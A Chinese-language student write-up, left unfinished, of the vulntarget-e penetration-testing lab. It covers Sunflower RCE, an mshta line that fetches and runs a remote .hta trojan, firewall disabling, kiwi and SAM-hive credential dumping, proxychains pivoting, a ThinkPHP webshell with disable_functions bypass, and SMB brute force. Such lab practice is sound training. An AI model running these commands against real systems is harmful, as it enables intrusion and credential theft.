vulntarget-e内网靶场笔记

vulntarget-e

一.打靶过程

1.外网打点

向日葵rce

nmap -T4 -sV -O -p 0-65535 192.168.126.130

访问了49773端口后只有这个页面,只能扫描一下目录看看,但是扫出来也都是跳转到这个页面

扫一下指纹信息,发现是向日葵(这里我自己扫不出来,俊贤哥说向日葵端口是变化的的自己写识别)



未授权的路径:/cgi-bin/rpc 授权的路径 /cgi-bin/login.cgi

确实存在漏洞,直接工具

关闭防火墙:netsh advfirewall set allprofiles state off

开启防火墙:netsh advfirewall set allprofiles state on

window下载木马

开启python传输后

mshta http://xxxx.xxx.xxx.xx:8000/1.hta

此命令直接下载和自动执行

进程迁移

run post/windows/manage/migrate

再添加个路由

msf返回乱码问题

shell输入chcp 65001即可

2.外网win机信息收集

net time一下,不在域内,并且查看了内网的ip

翻文件

查看桌面文件,一个一个目录从c盘根目录开始找

download的坑(win和linux目录斜杠区别)

window用\或者/

linux用\

arp收集内网ip

192.168.100.131

kiwi的坑(抓密码)

kiwi只有administrator权限还不够,得执行getsystem,用system权限跑

发现只能读取到管理员用户的hash,解密后的密码是 win2008,目前还需要读取普通用户的hash,为的是方便为了做爆破的时候做字典,既然这样不能读取,直接抓下来本地读取

命令行

reg save hklm\sam sam.hive

reg save hklm\system system.hive

使用kiwi的lsa_dump_sam

3.探测内网Ubuntu主机

先把win2016防火墙关了

netsh Firewall show state #查看防火墙状态

netsh advfirewall set allprofiles state off 关闭防火墙

挂上代理,配置proxychain4

use auxiliary/server/socks_proxy

run

vim /etc/proxychains4.conf

代理nmap扫描内网主机

proxychains4 nmap -Pn -T4 -sT -p- 192.168.100.131



访问80端口发现400

访问8888端口,可以看到是宝塔的

访问8888端口,可以看到是宝塔的

开启dirsearch扫目录

发现一直400,这时候就想到了前面收集到的域名地址

并且桌面还有个firefox,看看有没有浏览器历史记录

查看浏览器记录

run post/windows/gather/forensics/browser_history

在路径里找到文件右键用sqlite打开

轮流访问一下

都是400,应该是需要host碰撞

host碰撞

很多时候访问目标资产响应多为: 401、403、404、500,但是用域名请求却能返回正常的业务系统,因为这大多数 都是需要绑定host才能正常请求访问的 (目前互联网公司基本的做法),那么我 们就可以通过收集到的目标的内网域名和 目标资产的IP段组合起来,以IP段+域名的 形式进行捆绑碰撞,就能发现很多有意思 的东西。这一操作可以通过脚本自动化来 访问:

https://github.com/r35tart/Hosts_scan

要走proxychain代理去跑工具

跑完工具后利用火狐的modheader拓展修改host访问浏览器历史翻到的路径

成功访问到后发现是thinkphp,直接rce,但我这边靶场出现意外,这一步直接跳过,在靶机上写个一句话连接

获取linux位数命令

getconf LONG_BIT

bypass disable function(蚁剑的解码器)

很烦这里卡了好久,phpinfo看了一眼disable function,都被禁了除了eval

原来是wp一句话写了三次的编码,所以要用他三次解码的蚁剑的解码器,自定义的这里

这里很奇怪,不用url编码解码器连接就一直超时

这里的bypass很奇怪,用脚本也一直不行,然后蚁剑所有bypass的功能试了一遍又突然就可以了,只能说玄学

proxychain打开msf

可以命令执行之后就上线msf,这里直接使用proxychains代理打开msf,就不用做什么代理转发上线了

ssh利用key免密登录提权

proxychains ssh -i key root@192.168.100.131

netstat -an|grep:22可以看22端口连接情况,输入who查看用户信息

代理通过两个跳板机扫描

frp搭建多层代理

九头蛇爆破smb445端口

wmiexec登录smb执行命令

smbclient登录smb

put命令传输文件,把文件放在wmmiexec目录下

当时大二打这个靶场环境有点问题,做到这停了,后面有机会补上

浙公网安备 33010602011771号

浙公网安备 33010602011771号